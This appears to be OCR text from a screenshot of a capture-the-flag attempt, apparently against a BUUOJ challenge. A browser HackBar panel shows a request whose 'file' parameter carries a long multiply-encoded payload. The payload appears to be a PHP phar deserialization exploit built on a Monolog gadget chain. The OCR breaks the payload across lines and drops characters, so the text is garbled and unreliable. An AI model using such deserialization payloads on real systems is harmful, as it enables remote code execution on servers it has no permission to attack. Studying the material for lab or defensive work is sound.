 Error (#2)
An internal server error occurred.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
© My Company 2021
Elements Console Sources Network Performance Memory Application × 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea1879f1-839a-4a9c-a1d0-5b97e8fcc6a1.node3.buuoj.cn/index.php?
r=site%2Findex&file==50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00
41=00=67=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=6D=00=41=00=67=00=41=00=41=0
=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=4E=00=35=00=63=00=32=00=78=00=76=00=5A=00=31=00=56=00=6B=00=63=00=45=00=68=00=68=00=62=00=6D=00=52=
0=39=00=6A=00=61=00=32=00=56=00=30=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=49=00=35=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=35=00=76=00=62=00=47
00=47=00=46=00=75=00=5A=00=47=00=78=00=6C=00=63=00=69=00=49=00=36=00=4E=00=7A=00=70=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=44=00=6F=00=69=00=
=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=45=00=4A=00=
D=00=36=00=4D=00=54=00=41=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00=49=00=69=00=4F=00=30=00
32=00=6C=00=36=00=5A=00=53=00=49=00=37=00=61=00=54=00=6F=00=74=00=4D=00=54=00=74=00=7A=00=4F=00=6A=00=6B=00=36=00=49=00=67=00=41=00=71=00=41=
0=59=00=54=00=6F=00=79=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41=00=37=00=63=00=7A=00=6F=00=78=00=4F=00=69=00=49=00=78=00=49=00=6A=00=74=00=7A
00=34=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=73=00=5A=00=58=00=5A=00=6C=00=62=00=43=00=49=00=37=00=54=00=6A=00=74=00=7A=00=4F=00=6A=00=
=00=49=00=37=00=59=00=6A=00=6F=00=78=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=51=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=4A=00=31=00=5A=00=
4D=00=54=00=4D=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=42=00=79=00=62=00=32=00=4E=00=6C=00=63=00=33=00=4E=00=76=00=63=00=6E=00=4D=00=69=0
=79=00=63=00=6D=00=56=00=75=00=64=00=43=00=49=00=37=00=61=00=54=00=6F=00=78=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=63=00=47=00=68=
0=42=00=69=00=64=00=57=00=5A=00=6D=00=5A=00=58=00=4A=00=54=00=61=00=58=00=70=00=6C=00=49=00=6A=00=74=00=70=00=4F=00=69=00=30=00=78=00=4F=00=3
00=6A=00=45=00=36=00=65=00=32=00=6B=00=36=00=4D=00=44=00=74=00=68=00=4F=00=6A=00=49=00=36=00=65=00=32=00=6B=00=36=00=4D=00=44=00=74=00=7A=00=
=00=4F=00=30=00=34=00=37=00=66=00=58=00=31=00=7A=00=4F=00=6A=00=67=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=78=00=6C=00=64=00=6D=00=56=00=
2=00=70=00=59=00=57=00=78=00=70=00=65=00=6D=00=56=00=6B=00=49=00=6A=00=74=00=69=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=78=00=4E=00=44=00
32=00=6B=00=36=00=4C=00=54=00=45=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=63=00=48=00=4A=00=76=00=59=
=63=00=7A=00=6F=00=33=00=4F=00=69=00=4A=00=6A=00=64=00=58=00=4A=00=79=00=5A=00=57=00=35=00=30=00=49=00=6A=00=74=00=70=00=4F=00=6A=00=45=00=37
00=46=00=41=00=41=00=41=00=41=00=5A=00=48=00=56=00=74=00=62=00=58=00=6B=00=45=00=41=00=41=00=41=00=41=00=48=00=51=00=61=00=74=00=59=00=41=00=5
00=41=00=41=00=64=00=47=00=56=00=7A=00=64=00=43=00=35=00=30=00=65=00=48=00=51=00=45=00=41=00=41=00=41=00=41=00=48=00=51=00=61=00=74=00=59=00=4
00=58=00=4E=00=30=00=64=00=47=00=56=00=7A=00=64=00=42=00=57=00=57=00=36=00=7A=00=61=00=64=00=6E=00=51=00=76=00=73=00=6D=00=2B=00=6D=00=6E=00=
=00